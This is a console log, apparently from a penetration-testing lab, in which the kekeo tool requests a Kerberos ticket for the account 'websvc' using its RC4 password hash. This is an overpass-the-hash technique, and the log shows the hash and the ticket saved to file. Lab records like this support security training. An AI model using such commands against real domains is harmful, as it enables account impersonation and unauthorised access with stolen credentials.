 PS C:\ad\tools\kekeo\x64> .\kekeo.exe
  ___ _     kekeo 2.1 (x64) built on Jun 15 2018 01:01:01 - lil!
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       http://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with  9 modules * * */
kekeo # tgt::ask /user:websvc /domain:dollarcorp.moneycorp.local /rc4:cc098f204c5887eaa8253e7c2749156f
Realm        : dollarcorp.moneycorp.local (dollarcorp)
User         : websvc (websvc)
CName        : websvc   [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/dollarcorp.moneycorp.local        [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): cc098f204c5887eaa8253e7c2749156f
[kdc] name: dcorp-dc.dollarcorp.moneycorp.local (auto)
[kdc] addr: 172.16.2.1 (auto)
  > Ticket in file 'TGT_websvc@DOLLARCORP.MONEYCORP.LOCAL_krbtgt~dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL.kirbi'